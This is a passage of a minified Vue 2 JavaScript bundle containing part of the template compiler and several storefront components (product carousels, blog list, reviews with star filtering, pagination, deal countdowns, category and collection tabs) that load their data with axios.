"+(n||aU)(t,e)+"})"}function aW(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,a,o,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var l=e.directives[a.name];l&&(o=!!l(t,a,e.warn)),o&&(c=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+ot(t.attrs)+","),t.props&&(n+="domProps:"+ot(t.props)+","),t.events&&(n+=aj(t.events,!1)+","),t.nativeEvents&&(n+=aj(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||aJ(n)}),i=!!t.if;if(!r)for(var a=t.parent;a;){if(a.slotScope&&a.slotScope!==ay||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(e).map(function(t){return aZ(e[t],n)}).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(o):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=aB(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+ot(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function aJ(t){return 1===t.type&&("slot"===t.tag||t.children.some(aJ))}function aZ(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return aV(t,e,aZ,"null");if(t.for&&!t.forProcessed)return aG(t,e,aZ);var r=t.slotScope===ay?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(aX(t,e)||"undefined")+":undefined":aX(t,e)||"undefined":aU(t,e))+"}";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+(r?"":",proxy:true")+"}"}function aX(t,e,n,r,i){var a=t.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?e.maybeComponent(o)?",1":",0":"";return""+(r||aU)(o,e)+s}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(aY(i)||i.ifConditions&&i.ifConditions.some(function(t){return aY(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(a,e.maybeComponent):0,l=i||aQ;return"["+a.map(function(t){return l(t,e)}).join(",")+"]"+(c?","+c:"")}}function aY(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function aQ(t,e){var n,r;return 1===t.type?aU(t,e):3===t.type&&t.isComment?"_e("+JSON.stringify((r=t).text)+")":"_v("+(2===(n=t).type?n.expression:oe(JSON.stringify(n.text)))+")"}function ot(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],a=oe(i.value);i.dynamic?n+=i.name+","+a+",":e+='"'+i.name+'":'+a+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function oe(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function on(t,e){try{return Function(t)}catch(n){return e.push({err:n,code:t}),D}}function or(t){var e=Object.create(null);return function(n,r,i){(r=E({},r)).warn,delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(e[a])return e[a];var o=t(n,r),s={},c=[];return s.render=on(o.render,c),s.staticRenderFns=o.staticRenderFns.map(function(t){return on(t,c)}),e[a]=s}}RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");var oi,oa,oo,os=(oi=function(t,e){var n=function(t,e){iX=e.warn||ra,an=e.isPreTag||O,ar=e.mustUseProp||O,ai=e.getTagNamespace||O,e.isReservedTag,iQ=ro(e.modules,"transformNode"),at=ro(e.modules,"preTransformNode"),ae=ro(e.modules,"postTransformNode"),iY=e.delimiters;var n,r,i=[],a=!1!==e.preserveWhitespace,o=e.whitespace,s=!1,c=!1;function l(t){if(u(t),s||t.processed||(t=a8(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&ab(n,{exp:t.elseif,block:t}),r&&!t.forbidden){if(t.elseif||t.else)a=t,(o=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&o.if&&ab(o,{exp:a.elseif,block:a});else{if(t.slotScope){var a,o,l=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[l]=t}r.children.push(t),t.parent=r}}t.children=t.children.filter(function(t){return!t.slotScope}),u(t),t.pre&&(s=!1),an(t.tag)&&(c=!1);for(var f=0;f<ae.length;f++)ae[f](t,e)}function u(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],a=e.expectHTML,o=e.isUnaryTag||O,s=e.canBeLeftOpenTag||O,c=0;t;){if(n=t,r&&iq(r)){var l=0,u=r.toLowerCase(),f=iz[u]||(iz[u]=RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=t.replace(f,function(t,n,r){return l=r.length,iq(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),iJ(u,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-d.length,t=d,T(u,c-l,c)}else{var p=t.indexOf("<");if(0===p){if(iB.test(t)){var v=t.indexOf("-->");if(v>=0){e.shouldKeepComment&&e.comment(t.substring(4,v),c,c+v+3),x(v+3);continue}}if(iU.test(t)){var h=t.indexOf("]>");if(h>=0){x(h+2);continue}}var m=t.match(iH);if(m){x(m[0].length);continue}var g=t.match(i7);if(g){var y=c;x(g[0].length),T(g[1],y,c);continue}var _=k();if(_){A(_),iJ(_.tagName,t)&&x(1);continue}}var b=void 0,C=void 0,w=void 0;if(p>=0){for(C=t.slice(p);!(i7.test(C)||i5.test(C)||iB.test(C)||iU.test(C)||(w=C.indexOf("<",1))<0);)p+=w,C=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&x(b.length),e.chars&&b&&e.chars(b,c-b.length,c)}if(t===n){e.chars&&e.chars(t);break}}function x(e){c+=e,t=t.substring(e)}function k(){var e=t.match(i5);if(e){var n,r,i={tagName:e[1],attrs:[],start:c};for(x(e[0].length);!(n=t.match(i6))&&(r=t.match(iI)||t.match(iM));)r.start=c,x(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],x(n[0].length),i.end=c,i}}function A(t){var n=t.tagName,c=t.unarySlash;a&&("p"===r&&i3(n)&&T(r),s(n)&&r===n&&T(n));for(var l=o(n)||!!c,u=t.attrs.length,f=Array(u),d=0;d<u;d++){var p=t.attrs[d],v=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:iZ(v,h)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function T(t,n,a){var o,s;if(null==n&&(n=c),null==a&&(a=c),t)for(s=t.toLowerCase(),o=i.length-1;o>=0&&i[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var l=i.length-1;l>=o;l--)e.end&&e.end(i[l].tag,n,a);i.length=o,r=o&&i[o-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,a):"p"===s&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}T()}(t,{warn:iX,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,a,o,u,f){var d,p,v=r&&r.ns||ai(t);Y&&"svg"===v&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];a9.test(r.name)||(r.name=r.name.replace(ak,""),e.push(r))}return e}(a));var h,m=a$(t,a,r);v&&(m.ns=v),"style"!==(h=m).tag&&("script"!==h.tag||h.attrsMap.type&&"text/javascript"!==h.attrsMap.type)||ts()||(m.forbidden=!0);for(var g=0;g<at.length;g++)m=at[g](m,e)||m;s||(d=m,null!=rv(d,"v-pre")&&(d.pre=!0),m.pre&&(s=!0)),an(m.tag)&&(c=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(m):m.processed||(a_(m),function(t){var e=rv(t,"v-if");if(e)t.if=e,ab(t,{exp:e,block:t});else{null!=rv(t,"v-else")&&(t.else=!0);var n=rv(t,"v-else-if");n&&(t.elseif=n)}}(m),p=m,null!=rv(p,"v-once")&&(p.once=!0)),n||(n=m),o?l(m):(r=m,i.push(m))},end:function(t,e,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],l(a)},chars:function(t,e,n){if(r&&(!Y||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,u,f=r.children;(t=c||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:ag(t):f.length?o?"condense"===o&&ah.test(t)?"":" ":a?" ":"":"")&&(c||"condense"!==o||(t=t.replace(am," ")),!s&&" "!==t&&(l=function(t,e){var n=e?iO(e):iP;if(n.test(t)){for(var r,i,a,o=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(i=r.index)>c&&(s.push(a=t.slice(c,i)),o.push(JSON.stringify(a)));var l=rr(r[1].trim());o.push("_s("+l+")"),s.push({"@binding":l}),c=i+r[0].length}return c<t.length&&(s.push(a=t.slice(c)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}(t,iY))?u={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(u={type:3,text:t}),u&&f.push(u))}},comment:function(t,e,n){r&&r.children.push({type:3,text:t,isComment:!0})}}),n}(t.trim(),e);!1!==e.optimize&&aD(n,e);var r=aB(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],a=[];if(n)for(var o in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=E(Object.create(t.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(t,e,n){(n?a:i).push(t)};var s=oi(e.trim(),r);return s.errors=i,s.tips=a,s}return{compile:e,compileToFunctions:or(e)}})(a1),oc=(os.compile,os.compileToFunctions);function ol(t){return(oa=oa||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',oa.innerHTML.indexOf("&#10;")>0}var ou=!!W&&ol(!1),of=!!W&&ol(!0),od=C(function(t){var e=n2(t);return e&&e.innerHTML}),op=nu.prototype.$mount;nu.prototype.$mount=function(t,e){if((t=t&&n2(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r){if("string"==typeof r)"#"===r.charAt(0)&&(r=od(r));else{if(!r.nodeType)return this;r=r.innerHTML}}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=oc(r,{outputSourceRange:!1,shouldDecodeNewlines:ou,shouldDecodeNewlinesForHref:of,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return op.call(this,t,e)},nu.compile=oc;let ov=nu;function oh(t,e,n,r,i,a,o,s){var c,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),a&&(l._scopeId="data-v-"+a),o?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},l._ssrRegister=c):i&&(c=s?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c){if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,c):[c]}}return{exports:t,options:l}}let om=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns-products"}},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{key:e.id,staticClass:"product-cart-wrap small hover-up p-10",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,og=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),n("div",{staticClass:"post-list mb-4 mb-lg-0"},[n("div",{staticClass:"row"},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("article",{key:e.id,staticClass:"wow fadeIn animated col-lg-4 col-md-4"},[n("div",{staticClass:"d-md-flex d-block"},[n("div",{staticClass:"post-thumb d-flex mr-15 border-radius-10"},[n("a",{staticClass:"color-white",attrs:{href:e.url}},[n("img",{staticClass:"border-radius-10",attrs:{src:e.image,alt:e.name}})])]),t._v(" "),n("div",{staticClass:"post-content"},[n("div",{staticClass:"entry-meta mb-5 mt-10"},[n("a",{staticClass:"entry-meta meta-2",attrs:{href:e.category.url}},[n("span",{staticClass:"post-in text-danger font-x-small text-uppercase"},[t._v(t._s(e.category.name))])])]),t._v(" "),n("h4",{staticClass:"post-title mb-25 text-limit-2-row"},[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])]),t._v(" "),n("div",{staticClass:"entry-meta meta-1 font-xs color-grey mt-10 pb-10"},[n("div",[n("span",{staticClass:"post-on"},[n("i",{staticClass:"far fa-clock"}),t._v(" "+t._s(e.created_at))]),t._v(" "),n("span",{staticClass:"hit-count has-dot"},[t._v(t._s(e.views)+" "+t._s(t.__("Views")))])]),t._v(" "),n("a",{staticClass:"readmore",attrs:{href:e.url}},[t._v(t._s(t.__("Read more"))+" "),n("i",{staticClass:"fa fa-arrow-right font-xxs ml-5"})])])])])]):t._e()}),0)])])},[],!1,null,null,null).exports,oy=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0},limit:{type:Number,default:function(){return 3}}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url+"?limit="+this.limit).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[n("div",{staticClass:"fl_center"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e()]),t._v(" "),t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,class:"col-lg-"+12/t.limit+" col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[],!1,null,null,null).exports,o$=oh({props:{data:{type:Object,default:function(){}}},computed:{currentPage:function(){return this.data.current_page},lastPage:function(){return this.data.last_page},hasMorePages:function(){return this.currentPage&&this.currentPage<this.lastPage},hasPages:function(){return this.currentPage&&(1!=this.currentPage||this.hasMorePages)}},methods:{selectPage:function(t){this.$emit("on-click-paging",t)}},render:function(){var t=this;return this.$scopedSlots.default({data:this.data,computed:{currentPage:this.currentPage,hasMorePages:this.hasMorePages,lastPage:this.lastPage,hasPages:this.hasPages},pageButtonEvents:function(e){return{click:function(n){n.preventDefault(),t.selectPage(e)}}}})}},void 0,void 0,!1,null,null,null).exports,o8=oh({props:{data:{type:Object,default:function(){}}},methods:{onPaginationChangePage:function(t){this.$emit("on-click-paging",t)}},components:{RenderlessPagination:o$}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("renderless-pagination",{attrs:{data:t.data},on:{"on-click-paging":t.onPaginationChangePage},scopedSlots:t._u([{key:"default",fn:function(e){var r=e.data,i=e.computed,a=e.pageButtonEvents;return i.hasPages?n("nav",{},[n("ul",{staticClass:"pagination"},t._l(r.links,function(e,i){return n("li",{key:i+e.url,staticClass:"page-item",class:{active:e.active,disabled:!e.url},attrs:{"aria-disabled":e.active?"true":null}},[n("a",t._g({staticClass:"page-link",attrs:{href:e.url,rel:0==i?"previous":i==r.links.length-1?"next":null,"aria-label":e.label},domProps:{innerHTML:t._s(e.label)}},a({element:e,page:e.label})))])}),0)]):t._e()}}],null,!0)})},[],!1,null,null,null).exports,o_=oh({data:function(){return{isLoading:!0,data:[],meta:{},star:0}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData(this.url,!1);var t=this;$(document).on("change",".ps-review__filter-select select",function(e){e.preventDefault();var n=$(e.currentTarget);t.star!=n.val()&&t.filterByStar(n.val())}),$(document).on("click",".ps-block--average-rating .ps-block__star",function(e){e.preventDefault();var n=$(e.currentTarget);n.hasClass("active")?t.filterByStar():t.filterByStar(n.data("star"))})},methods:{filterByStar:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.url;this.star=t,$(".ps-block--average-rating .ps-block__star").removeClass("active"),t&&0!=t&&(e=this.getUriWithParam(e,{star:t}),$(".ps-block--average-rating .ps-block__star[data-star="+t+"]").addClass("active")),$(".ps-review__filter-select select").val(t).trigger("change"),this.getData(e)},getUriWithParam:function(t,e){var n=new URL(t),r=new URLSearchParams(n.search);for(var i in e)void 0!==e[i]&&r.set(i,e[i]);return n.search=r.toString(),n.toString()},getData:function(t){var e=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.isLoading=!0,n&&$("html, body").animate({scrollTop:$(".block--product-reviews").offset().top-$(".header-area").height()-165+"px"},1500),axios.get(t).then(function(t){e.data=t.data.data||[],e.meta=t.data.meta,e.isLoading=!1,$(".block--product-reviews .block__header h2").text(t.data.message)}).catch(function(t){e.isLoading=!1,console.log(t)})},onClickPaginate:function(t){var e=t.element;e.active||this.getData(e.url)}},updated:function(){var t=$(".block__images");t.length&&t.map(function(t,e){$(e).data("lightGallery")||$(e).lightGallery({selector:"a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})})},components:{Pagination:o8}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"block__content"},[t._l(t.data,function(e){return n("div",{key:e.id,staticClass:"block--review"},[n("div",{staticClass:"block__header"},[n("div",{staticClass:"block__image"},[n("img",{attrs:{src:e.user_avatar,alt:e.user_name,width:"60"}})]),t._v(" "),n("div",{staticClass:"block__info"},[n("div",{staticClass:"rating_wrap"},[n("div",{staticClass:"rating"},[n("div",{staticClass:"product_rate",style:{width:20*e.star+"%"}})])]),t._v(" "),n("div",{staticClass:"my-2"},[n("span",{staticClass:"d-block lh-1"},[n("strong",[t._v(t._s(e.user_name))]),t._v(" "),e.ordered_at?n("span",{staticClass:"ml-2"},[t._v(t._s(e.ordered_at))]):t._e()]),t._v(" "),n("small",{staticClass:"text-secondary lh-1"},[t._v(t._s(e.created_at))])]),t._v(" "),n("div",{staticClass:"block__content"},[n("p",[t._v(t._s(e.comment))])]),t._v(" "),e.images&&e.images.length?n("div",{staticClass:"block__images"},t._l(e.images,function(t,e){return n("a",{key:e,attrs:{href:t.full_url}},[n("img",{staticClass:"img-responsive rounded h-100",attrs:{src:t.thumbnail,alt:t.thumbnail}})])}),0):t._e()])])])}),t._v(" "),t.isLoading?n("div",{staticClass:"review__loading"},[t._m(0)]):t._e(),t._v(" "),t.isLoading||t.data.length?t._e():n("div",{staticClass:"text-center"},[n("p",[t._v(t._s(t.__("No reviews!")))])]),t._v(" "),n("div",{staticClass:"pagination-area mt-15 mb-md-5 mb-lg-0"},[n("pagination",{attrs:{data:t.meta},on:{"on-click-paging":t.onClickPaginate}})],1)],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ob=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getProducts()},methods:{getProducts:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}},directives:{countdown:{inserted:function(t){var e=$(t).find(".deals-countdown"),n=e.data("countdown");e.countdown(n,function(t){var n=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t};e.html(t.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+n("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+n("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+n("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+n("sec")+" </span></span>"))})}}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{directives:[{name:"countdown",rawName:"v-countdown"}],key:e.id,staticClass:"col-lg-6 deal-co",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,oC=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getCategories()},methods:{getCategories:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns"}},t._l(t.data,function(e){return n("div",{staticClass:"card-1 border-radius-10 hover-up p-20"},[n("figure",{staticClass:"mb-30 img-hover-scale overflow-hidden"},[n("a",{attrs:{href:e.url}},[n("img",{attrs:{src:e.thumbnail,alt:e.name}})])]),t._v(" "),n("h5",[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])])])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ow=oh({data:function(){return{isLoading:!0,data:[],productCollections:[],productCollection:{}}},mounted:function(){this.product_collections.length?(this.productCollections=this.product_collections,this.productCollection=this.productCollections[0],this.getData(this.productCollection)):this.isLoading=!1},props:{product_collections:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCollection=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?collection_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("ul",{staticClass:"nav nav-tabs",attrs:{role:"tablist"}},t._l(t.productCollections,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCollection.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCollection.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCollection.slug,role:"tabpanel","aria-labelledby":t.productCollection.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6 mb-30",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,ox=oh({data:function(){return{isLoading:!0,data:[],productCategory:{},productCategories:[]}},mounted:function(){this.category&&(this.productCategory=this.category,this.productCategories=this.children,this.getData(this.productCategory))},props:{category:{type:Object,default:function(){},required:!0},children:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCategory=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?category_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("div",{staticClass:"heading-tab d-flex"},[n("div",{staticClass:"heading-tab-left wow fadeIn animated"},[n("h3",{staticClass:"section-title mb-35"},[t._v(t._s(t.category.name))])]),t._v(" "),n("div",{staticClass:"heading-tab-right wow fadeIn animated"},[n("ul",{staticClass:"nav nav-tabs right no-border",attrs:{role:"tablist"}},t._l(t.productCategories,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCategory.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0)])]),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCategory.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCategory.slug,role:"tabpanel","aria-labelledby":t.productCategory.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return 